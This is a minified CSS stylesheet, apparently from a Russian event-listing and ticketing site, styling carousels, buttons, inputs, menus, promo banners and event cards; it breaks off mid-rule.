.swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:#0000001a;border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:#00000080;border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s steps(12) infinite;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 120 120'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-linecap='round' stroke-width='11' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;content:"";display:block;height:100%;width:100%}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 120 120'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-linecap='round' stroke-width='11' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.button2_theme_pseudo{border:none;color:#000;outline:none;position:relative;z-index:0}.button2_view_classic.button2_theme_pseudo:before{background-clip:padding-box;background-color:initial;border:1px solid #0003;border-radius:3px}.utilityfocus.utilityfocus .button2_view_classic.button2_theme_pseudo.button2_focused_yes:before{border-color:#ffdb4d;border-width:2px}.button2_view_classic.button2_theme_pseudo.button2_pressed_yes:before{background-color:#0000000d}.button2_view_classic.button2_theme_pseudo.button2_checked_yes:before{background-color:#ffeba0}.button2_view_classic.button2_theme_pseudo.button2_checked_yes.button2_pressed_yes:before{background-color:#fee481}.button2_view_classic.button2_theme_pseudo.button2_disabled_yes:before{background-color:#00000014;border-color:#00000014}.button2_view_classic.button2_theme_pseudo.button2_disabled_yes.button2_checked_yes:before{background-color:#00000026;border-color:#00000026}.button2_theme_pseudo.button2_disabled_yes .button2__icon,.button2_theme_pseudo.button2_disabled_yes .button2__text{opacity:.5}.button2_view_classic.button2_theme_pseudo:before{transition:.1s ease-out;transition-property:border-color,border-width,background-color}.button2_view_classic.button2_theme_pseudo.button2_hovered_yes:before{border-color:#0000004d}.button2_view_classic.button2_theme_pseudo.button2_checked_yes.button2_hovered_yes:before{border-color:#765e00a6}.utilityfocus.utilityfocus .button2_view_classic.button2_theme_pseudo.button2_focused_yes:before{border-color:#fef339}.button2_view_classic.button2_theme_pseudo.button2_checked_yes:before{background-color:#fef339;border-color:#997a0080}.button2_view_classic.button2_theme_pseudo.button2_checked_yes.button2_pressed_yes:before{background-color:#f6e234;border-color:#81670099}.button2.button2.button2_pin_brick-round:before{border-bottom-left-radius:0;border-top-left-radius:0}.sidebar-hint-ticket{background:#f3f1ed;padding:35px 35px 65px}.sidebar-hint-safety{background:#f3f1ed;padding:35px 20px;position:relative}.schedule-view-toggle__item{border:none;border-radius:3px;height:44px;margin:0;width:44px}.schedule-view-toggle__item+.schedule-view-toggle__item{margin-left:8px}.schedule-view-toggle__item .radio-button__text{display:block;padding:0}.schedule-view-toggle__item.radio-button__radio_checked_yes{background:#00000012;border-radius:24px}.input_size_m{font-size:15px;line-height:32px}.input_size_m .input__control,.input_size_m .input__hint{border-left-width:10px;border-right-width:10px;height:32px}.input_size_m .input__icon{width:32px}.input_size_m .input__clear{height:32px;width:32px}.input_size_m .input__icon_side_right~.input__clear{right:16px}.input_size_m .input__clear_visibility_visible~.input__control{border-right-width:26px}.input_size_m .input__icon_side_right~.input__clear_visibility_visible~.input__control{border-right-width:42px}.input_size_m .input__hint.input__hint_rpad_yes,.input_size_m .input__icon_side_right~.input__control{border-right-width:32px}.input_size_m .input__hint.input__hint_lpad_yes,.input_size_m .input__icon_side_left~.input__control{border-left-width:32px}.input_size_m.input_type_textarea .input__control{padding:6px 8px 0}.input_size_m.input_type_textarea .input__clear~.input__control{padding-right:30px}.input_size_m .input__control{line-height:32px}.input_size_m .input__search{width:32px}.input_size_m.input_search_yes .input__box,.input_size_m.input_search_yes .input__hint{padding-left:30px}.input_size_m.input_search_yes .input__control{padding-left:0}.input_size_m .input__arrow{width:32px}.input_theme_normal,.input_theme_normal .input__control{color:#000;font-family:Helvetica Neue,Helvetica,Arial,sans-serif}.input_disabled_yes.input_theme_normal .input__control{color:#aaa;-webkit-text-fill-color:#aaa}.input_theme_normal .input__control::-webkit-input-placeholder{color:#999}.input_theme_normal .input__control::-moz-placeholder{color:#999;opacity:1}.input_theme_normal .input__control:-ms-input-placeholder{color:#999}.input_theme_normal .input__hint{color:#999}.input_theme_normal .input__box:before{background-clip:padding-box;background-color:#fff;border:1px solid #0003}.input_theme_normal.input_hovered_yes .input__box:before{border-color:#0000004d}.input_theme_normal.input_focused_yes .input__box:before{border:2px solid #ffdb4d}.input_theme_normal.input_disabled_yes .input__box:before{background-color:#00000014;border-width:0}.input_theme_normal .input__box:before{transition:.1s ease-out;transition-property:border-color,border-width,background-color}.input_theme_normal.input_type_textarea .input__box:before{transition-property:border-color,border-width,top,left,right,bottom}.input_theme_normal.input_focused_yes .input__box:before{border:2px solid #fef339}.input__clear_visibility_visible{cursor:pointer;opacity:.3;pointer-events:auto;transition:opacity .1s ease-out;visibility:visible}.input__clear_visibility_visible:hover{opacity:.8}.input_pin_rounded{background:#00000012;border-radius:40px;height:44px;line-height:44px;mix-blend-mode:normal}.input_pin_rounded .input__icon{width:40px}.input_pin_rounded .input__box:before{display:none}.input_pin_rounded .input__control{height:44px;padding:0 12px 0 8px}.input_pin_rounded .input__clear{background:url([data-uri]) 50%/20px no-repeat;height:44px;opacity:.3;transition:opacity .1s;width:40px}.input_pin_rounded .input__clear:hover{opacity:.5}.button2.button2.button2_pin_brick-brick:before{border-radius:0}.link{outline:0;text-decoration:none;touch-action:manipulation}.link_disabled_yes{pointer-events:none}.link{cursor:pointer}.link__icon{transition:opacity .15s ease-out}.link_disabled_yes{cursor:default}.promo-action-timer_theme_black .promo-action-timer__separator:after,.promo-action-timer_theme_black .promo-action-timer__separator:before{background-color:#000;height:5px;width:5px}.promo-action-timer_theme_black .promo-action-timer__separator:before{top:18px}.promo-action-timer_theme_black .promo-action-timer__separator:after{bottom:18px}.promo-action-timer_size_s .promo-action-timer__separator{height:38px}.promo-action-timer_size_s .promo-action-timer__separator:before{top:11px}.promo-action-timer_size_s .promo-action-timer__separator:after{bottom:11px}.promo-action-popup-sticky{background-color:#fef339;box-shadow:0 1px 4px #00000029;box-shadow:none;left:0;min-width:1000px;position:fixed;right:0;top:0;transform:translateY(-100%);visibility:hidden;z-index:1103}@media (max-width:999px){.promo-action-popup-sticky{display:none}}.promo-action-popup-sticky_show_yes{animation:promo-action-popup-sticky_show_yes .2s ease-in-out;transform:translateY(0);visibility:visible}@keyframes promo-action-popup-sticky_show_yes{0%{transform:translateY(-100%)}to{transform:translateY(0)}}.promo-action-popup-sticky_theme_promobanner{background-color:#fff500}.page-modal__modal{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#0000}.page-modal__modal .modal__content{margin:40px 0;width:1020px}.page-modal__modal_background_yes .modal__content{margin-top:300px}.page-modal__modal_disable-margins_yes .modal__content{margin-top:0}.page-modal__modal_disable-margins_yes .content-event_adfox_yes.content-event_modal_yes{margin-top:30px}.page-modal__modal_disable-margins_yes .content-event-emotional_adfox_yes.content-event-emotional_modal_yes{margin-top:0}.page-modal__modal .grid__container,.page-modal__modal .grid__inner{width:auto}.adfox{margin:0 30px;position:relative}@media (max-width:1280px){.adfox{margin:0 17px}}.tickets-widget{position:relative}.tickets-widget-modal__modal{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#0000}.tickets-widget-modal__modal .modal__content{margin:0;width:1020px}.page-header-react{position:relative;z-index:15001}.afisha-profit_shown_no{display:none}.afisha-profit_top_yes{background:#fff;height:250px}.afisha-profit_top_yes.afisha-profit_tld_ru.afisha-profit_shown_no{display:block}.afisha-profit_top_yes.content-event-emotional__top-banner{margin-top:auto}.afisha-profit_skeleton_yes{color:#0000;font-family:Arial,sans-serif;position:relative}.afisha-profit_skeleton_yes:before{animation:skeletonAnimation 2s linear infinite;background:linear-gradient(90deg,#ededed 0,#ededed 41%,#e6e1e6 51%,#e6e1e6 54%,#ededed 62%,#ededed);background-attachment:fixed;background-position-x:0;background-size:200vw;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@keyframes skeletonAnimation{0%{background-position-x:0}50%{background-position-x:-200%}to{background-position-x:-200%}}.link_theme_ghost{color:#999}.link_theme_ghost.link_disabled_yes{color:#ddd}.link_theme_ghost.link_disabled_yes .link__icon{opacity:.5}.utilityfocus .link_theme_ghost.link_focused_yes{outline:2px solid #fc0}.link_theme_ghost.link_hovered_yes{color:#000}.link_theme_ghost.link_hovered_yes.link_disabled_yes{color:#ddd}.button2_theme_action{border:none;color:#000;outline:none;position:relative;z-index:0}.button2_view_classic.button2_theme_action:before{background-color:#ffdb4d;border-radius:3px}.button2_view_classic.button2.button2_theme_action.button2_pressed_yes:before{background-color:#fc0}.button2_view_classic.button2_theme_action.button2_disabled_yes:before{background-color:#00000014}.button2_theme_action.button2_disabled_yes .button2__icon,.button2_theme_action.button2_disabled_yes .button2__text{opacity:.5}.button2.button2_theme_action.button2_progress_yes .button2__icon,.button2.button2_theme_action.button2_progress_yes .button2__text{opacity:1}@keyframes button2-progress{0%{background-position:-12px 0}to{background-position:0 0}}.button2.button2_theme_action.button2_progress_yes:before{animation-duration:.5s;animation-iteration-count:infinite;animation-name:button2-progress;animation-timing-function:linear}.button2_view_classic.button2_theme_action:before{transition:background-color .1s ease-out 0s}.button2_view_classic.button2_theme_action.button2_hovered_yes:before{background-color:#ffd633}.utilityfocus .button2_view_classic.button2_theme_action.button2_focused_yes:before{animation:button2-action-focus 1s linear infinite}.button2_view_classic.button2_theme_action:before{background-color:#fef339}.button2_view_classic.button2.button2_theme_action.button2_pressed_yes:before{background-color:#f6e234}.button2_view_classic.button2.button2_theme_action.button2_disabled_yes:before{background-color:#fef33988}.button2_view_classic.button2_theme_action.button2_progress_yes:before{background-color:#ffd426;background-image:repeating-linear-gradient(-45deg,#ffd426,#ffd426 4px,#f7c600 0,#f7c600 8px);background-size:34px 34px}.button2_view_classic.button2_theme_action.button2_hovered_yes:before{background-color:#f8e735}@keyframes button2-action-focus{0%,to{background-color:#f6e234}40%,60%{background-color:#ffe066}}.button2_size_m{font-size:15px;height:32px;line-height:32px}.button2_size_m .button2__text{margin:0 15px}.button2_size_m .button2__icon{width:32px}.button2_size_m .button2__icon.icon_type_arrow{width:35px}.button2_size_m .button2__icon_side_left~.button2__text{margin-left:29px}.button2_size_m .button2__icon_side_right~.button2__text{margin-right:29px}.button2_width_max{width:100%}.button2_width_max.button2_type_link{display:block}.button2_width_max .button2__text{display:block;overflow:hidden;text-overflow:ellipsis}.schedule-cities{padding:17px 0}.schedule-cities__button.button2_theme_clear{color:#07c;font-size:15px}.schedule-cities__button.button2_size_s .button2__text{margin-left:0}.schedule-cities__button.button2_theme_clear .button2__icon,.schedule-cities__button.button2_theme_clear .button2__text,.schedule-cities__button.button2_theme_clear.button2_hovered_yes .button2__icon,.schedule-cities__button.button2_theme_clear.button2_hovered_yes .button2__text{opacity:1}.menu_theme_normal{background:#fff;outline:0}.menu_theme_normal .menu__group{border-top:1px solid #0000001a}.menu_theme_normal .menu__group:first-child{border-top:none}.menu_theme_normal .menu__title{color:#999;cursor:default}.menu_theme_normal .menu__item{background-repeat:no-repeat;color:#000;cursor:pointer;display:block;outline:none;text-decoration:none}.menu_theme_normal .menu__item.menu__item_hovered_yes{background-color:#ffeba0}.menu_theme_normal .menu__item.menu__item_disabled_yes,.menu_theme_normal.menu_disabled_yes .menu__item{cursor:default;opacity:.3}.menu_view_classic.menu_theme_normal .menu__item.menu__item_checked_yes{background-image:url([data-uri])}.menu_theme_normal .menu__item.menu__item_hovered_yes{background-color:#fef888}.menu_size_m{font-size:15px;line-height:28px}.menu_size_m .menu__item,.menu_size_m .menu__title{padding:0 15px}.menu_size_m .menu__item{background-position:15px}.menu_size_m:after,.menu_size_m:before{height:5px}.menu_size_m .menu__group{padding:5px 0}.menu_size_m .menu__group+.menu__item,.menu_size_m .menu__item+.menu__group{margin-top:5px}.menu_size_m .menu__item_type_option>:first-child,.menu_size_m .menu__title~.menu__item>:first-child,.menu_size_m .menu__title~.menu__list-item .menu__item>:first-child{margin-left:21px}.menu_size_m .menu__title~.menu__item .menu__icon{margin-left:0}.menu_view_classic.menu_size_m .menu__title~.menu__item_type_option .menu__icon{margin-left:21px}.menu_size_m .menu__icon+.menu__text{margin-left:6px}.menu_width_max{width:100%}.menu_width_max .menu__item{overflow:hidden;text-overflow:ellipsis}.radio-button{display:inline-block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0)}.radio-button__radio_side_both{border-radius:3px}.radio-button__radio_side_both:before{border-radius:3px;right:0}.radio-button__radio_side_both:after{border-radius:2px}.radio-button_size_s{font-size:13px;line-height:28px}.checkbox_theme_normal{color:#000}.checkbox_theme_normal .checkbox__box:before{background-clip:padding-box;background-color:#fff}.checkbox_view_classic.checkbox_theme_normal .checkbox__box:before{border:1px solid #0003;border-radius:3px}.checkbox_view_classic.checkbox_theme_normal.checkbox_hovered_yes .checkbox__box:before{border-color:#0000004d}.checkbox_view_classic.checkbox_theme_normal.checkbox_pressed_yes .checkbox__box:before{background-color:#f3f1ed}.utilityfocus .checkbox_view_classic.checkbox_theme_normal.checkbox_focused_yes .checkbox__box:before{border-color:#ffdb4d;border-width:2px}.checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes .checkbox__box:before{background-color:#ffeba0}.checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes.checkbox_pressed_yes .checkbox__box:before{background-color:#fee481}.utilityfocus .checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes.checkbox_focused_yes .checkbox__box:before{border-color:#fc0}.checkbox_view_classic.checkbox_theme_normal.checkbox_disabled_yes .checkbox__box:before{background-color:#00000014;border-color:#00000014}.checkbox_view_classic.checkbox_theme_normal.checkbox_disabled_yes .checkbox__label,.checkbox_view_classic.checkbox_theme_normal.checkbox_disabled_yes .checkbox__tick{opacity:.5}.utilityfocus .checkbox_view_classic.checkbox_theme_normal.checkbox_focused_yes .checkbox__box:before{border-color:#fef339}.checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes .checkbox__box:before{background-color:#fef888;border-color:#997a0080}.checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes.checkbox_hovered_yes .checkbox__box:before{border-color:#81670099}.checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes.checkbox_pressed_yes .checkbox__box:before{background-color:#f6e234}.utilityfocus .checkbox_view_classic.checkbox_theme_normal.checkbox_checked_yes.checkbox_focused_yes .checkbox__box:before{border-color:#f6e234}.checkbox_lines_multi{display:inline-table;white-space:normal}.checkbox_lines_multi .checkbox__label{display:table-cell}.checkbox_size_m{font-size:15px}.checkbox.checkbox_size_m .checkbox__box{height:17px;width:17px}.checkbox_view_classic.checkbox_size_m .checkbox__tick{bottom:10px;height:18px;left:2px;width:18px}.checkbox_view_classic.checkbox_size_m.checkbox_checked_yes .checkbox__tick{bottom:4px}.checkbox_size_m .checkbox__label{padding-left:7px}.link_theme_black{color:#000}.link_theme_black.link_disabled_yes{color:#ddd}.link_theme_black.link_disabled_yes .link__icon{opacity:.5}.utilityfocus .link_theme_black.link_focused_yes{outline:2px solid #fc0}.link_theme_black.link_hovered_yes{color:#c00}.link_theme_black.link_hovered_yes.link_disabled_yes{color:#ddd}.event-person{display:inline-block}.gallery-popup-item_loaded_no .gallery-popup-item__image,.gallery-popup-item_loaded_no .gallery-popup-item__video,.gallery-popup-item_loaded_yes .gallery-popup-item__spin{display:none}.gallery-popup-item_type_video.gallery-popup-item_loaded_yes:after{bottom:0;content:"";height:0;left:0;margin:auto;position:absolute;right:0;top:0;width:0;z-index:2}.gallery-popup-item_video_yes .gallery-popup-item__image{display:none}.gallery-popup-item_video_yes .gallery-popup-item__video{display:block}.gallery-popup-item_video_yes.gallery-popup-item_type_video:after,.gallery-popup-item_video_yes.gallery-popup-item_video-loaded_no .gallery-popup-item__image{display:none}.gallery-popup-item_video_yes.gallery-popup-item_video-loaded_no .gallery-popup-item__video{opacity:.01}.gallery-popup-item_video_yes.gallery-popup-item_video-loaded_no .gallery-popup-item__spin{display:block}.gallery-popup-item_video_yes.gallery-popup-item_video-loaded_yes .gallery-popup-item__spin{display:none}.gallery-popup-item_video_yes.gallery-popup-item_video-loaded_yes .gallery-popup-item__video{opacity:1}.gallery-popup-item_type_video{cursor:pointer;pointer-events:all}.gallery-popup-item_type_video.gallery-popup-item_loaded_yes:after{border-bottom:45px solid #0000;border-left:68px solid #fff;border-top:45px solid #0000}.gallery-popup-item_type_video .gallery-popup-item__image{z-index:2}.gallery-popup-item_type_video .gallery-popup-item__video{z-index:5}.gallery-popup-item__video{bottom:0;height:600px;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:960px}.gallery-popup-item__video.overlay__content{position:fixed}.i-slider_fullscreen_yes .gallery-popup-slider__items{display:inline-block;max-width:960px}.gallery-popup-slider__items .i-slider__item-wrap{width:100%}.button-more_hidden_yes,.button-more_hidden_yes.button2,.button-more_hidden_yes.button2.button2_type_link{display:none}.person-schedule-place__title.link{position:relative;z-index:1}.person-schedule-place__title.link_hovered_yes .person-schedule-place__name{color:#c00}.person-schedule-place__title{color:#222;display:inline-block;font-size:18px;line-height:21px;margin-top:5px;min-height:21px}.person-schedule-place__title.link_hovered_yes{color:#c00}.button-more_theme_gray{font-size:17px;font-weight:500;height:52px;line-height:52px;text-align:center}.button-more.button2_theme_action.button-more_theme_gray:before{background-color:#f1f1f1}.button-more.button2_theme_action.button-more_theme_gray.button2_hovered_yes:before{background-color:#d2d2d2}.button-more.button2_theme_action.button-more_theme_gray.button2_pressed_yes:before{background-color:#b4b4b4}.widget-date-filter{height:40px;overflow-y:visible;position:relative}.widget-date-filter .native-scroll__arrow{cursor:pointer;height:100%;position:absolute;top:0;width:168px;z-index:2}.widget-date-filter .native-scroll__arrow:after{border:1px solid #dbdbdb;border-radius:50%;box-shadow:0 0 4px 0 #0003;content:"";height:43px;margin-top:-23px;position:absolute;top:50%;width:43px}.widget-date-filter .native-scroll__arrow_orientation_left{background:linear-gradient(90deg,#fff,#fff 15%,#fff0);height:calc(100% + 1px);left:-1px}.widget-date-filter .native-scroll__arrow_orientation_left:after{background:#fff url([data-uri]) 50% no-repeat;left:1px}.widget-date-filter .native-scroll__arrow_orientation_right{background:linear-gradient(270deg,#fff,#fff 15%,#fff0);height:calc(100% + 1px);right:-1px}.widget-date-filter .native-scroll__arrow_orientation_right:after{background:#fff url([data-uri]) 50% no-repeat;right:1px}.radio-button_view_classic.radio-button_theme_yellow{color:#000}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_disabled_yes{pointer-events:auto}@media (min-width:0){.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio:before{border-color:#0003 #0000001a;border-style:solid;border-width:1px}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_side_both:before,.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_side_left:before{border-left-color:#d3d3d3}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_side_both:before,.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_side_right:before{border-right-color:#d3d3d3}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_disabled_yes:before{border-color:#d3d3d3}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio:after{background-color:#fff}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_checked_yes:before{border-color:#fef339}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_checked_yes:after{background-color:#e0db67}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_checked_yes+.radio-button__radio:before{border-left-width:0}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_disabled_yes:after{background-color:#f1eeee}.utilityfocus.utilityfocus .radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_focused_yes:before{border-color:#e0db67;border-width:2px}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#f6f5f3}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_checked_yes.radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#fef339}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_hovered_yes:before{border-color:#0000004d}.radio-button_view_classic.radio-button_theme_yellow .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:before{border-color:#e0db67}}.ticket-widget-control-place__link{color:#030303;font-size:16px;line-height:20px}.ticket-widget-control__widget{border:1px solid #e2e2e2;left:0;margin-top:20px;opacity:0;position:absolute;right:0;visibility:hidden}.ya-event_theme_rubric-new{margin:50px 0 0}.adfox_type_background{height:100%;left:0;margin:0;position:absolute;top:0;width:100%}.event-small{border-radius:10px;box-shadow:0 12px 34px 0 #c1c1c14d;box-sizing:border-box;display:block;height:225px;overflow:hidden;transform:translateY(0);transition:transform .15s ease,box-shadow .15s ease;width:212px;will-change:transform,box-shadow;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:1280px){.event-small{width:272px}.event-small__right{padding:11px 20px 25px}.event-small__title{font-size:18px;height:44px;line-height:22px}}.button2.button2.button2_pin_round-clear:before{border-bottom-right-radius:0;border-right-width:0;border-top-right-radius:0}.place-map{background:#fafafa;height:280px;position:relative}.place__title{display:inline;font-size:18px;font-weight:700;line-height:30px;margin:0}.place__map{margin-bottom:18px}.link_theme_secondary{color:#669}.link_theme_secondary.link_hovered_yes{color:#c00}html.utilityfocus .link_theme_secondary.link_focused_yes{outline:2px solid #f6e234}.link_theme_secondary.link_disabled_yes{color:#ddd}.link_theme_secondary.link_disabled_yes .link__icon{opacity:.5}.afisha-profit_theme_sidebar iframe{background:#f6f5f5;margin:0 auto;padding:30px}.input__hint{border:0 solid #0000;box-sizing:border-box;cursor:text;display:block;max-width:100%;overflow:hidden;pointer-events:none;position:absolute;visibility:hidden;white-space:nowrap;z-index:5}.i-ua_placeholder_yes .input__hint{display:none}.input_pin_round-round .input__box:before{border-radius:3px}.schedule-cinema-list__more{border-top:1px solid #e3e3e3;color:#36c;cursor:pointer;font-size:18px;height:62px;line-height:62px;text-align:left}.schedule-cinema-list__more:hover{background-color:#f6f5f3}.schedule-cinema-list__more.button-more_loading_yes:hover{background-color:initial}.schedule-cinema-list__more .button2__text{margin:0;opacity:1}.schedule-cinema-list__more.button2_hovered_yes .button2__text{opacity:1}.schedule-cinema-list__more .button-more__loader{display:block;margin:auto;width:28px}.schedule-cinema-list__more .button-more__loader_hidden_yes{display:none}.button2_rounded_yes{background:#fff500;border:none;border-radius:26px;color:#000;font-size:14px;height:40px;outline:none;width:63px}.button2_rounded_yes.button2_view_classic.button2_theme_action:before{border-radius:26px}.button2_rounded_yes .button2__text{color:#000c;font-family:YS Text,Arial,sans-serif;font-weight:500}.content-event-emotional__comments{margin:36px -30px 0}.adfox_type_branding{align-items:center;display:flex;flex-direction:column;height:88px;overflow:hidden}.adfox_type_branding.adfox_shown_no{display:none}.link_theme_normal{color:#04b}.link_theme_normal.link_disabled_yes{color:#ddd}.link_theme_normal.link_disabled_yes .link__icon{opacity:.5}.utilityfocus.utilityfocus .link_theme_normal.link_focused_yes{outline:2px solid #fc0}.link_theme_normal.link_hovered_yes{color:#c00}.link_theme_normal.link_hovered_yes.link_disabled_yes{color:#ddd}.event-promo-action-banner-content{align-items:center;display:flex;flex:1 0 0;flex-direction:column;font-family:YS Text;font-variant-numeric:lining-nums proportional-nums;position:relative;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.event-promo-action-banner-content_size_s{padding:16px 0}.event-promo-action-banner-content_size_s .event-promo-action-banner-content__promocodes{margin-right:24px}.event-promo-action-banner-content_size_s .event-promo-action-banner-content__promo-title{font-size:16px;line-height:21px;margin-right:25px;text-align:center}.event-promo-action-banner-content_size_s .promo-action-popup-sticky__close{bottom:0;flex-shrink:0;height:24px;left:auto;margin:auto 30px;position:absolute;right:0;top:0;width:24px}.promo-action-popup-sticky_theme_promoaction{background-color:#fff500}.promo-action-popup-sticky_show_no{animation:promo-action-popup-sticky_show_no .2s ease-in-out;transform:translateY(-100%)}@keyframes promo-action-popup-sticky_show_no{0%{transform:translateY(0);visibility:visible}to{transform:translateY(-100%);visibility:hidden}}.event-promo-action-widget-banner{background:#f5f5f5;left:calc(-50vw - -510px);position:relative;width:100vw}@media (max-width:1020px){.event-promo-action-widget-banner{left:auto;width:auto}}.tickets-widget-modal__modal_opened_yes{background:#000c;bottom:0;left:0;position:fixed;right:0;top:0}.tickets-widget-modal__modal_position_top 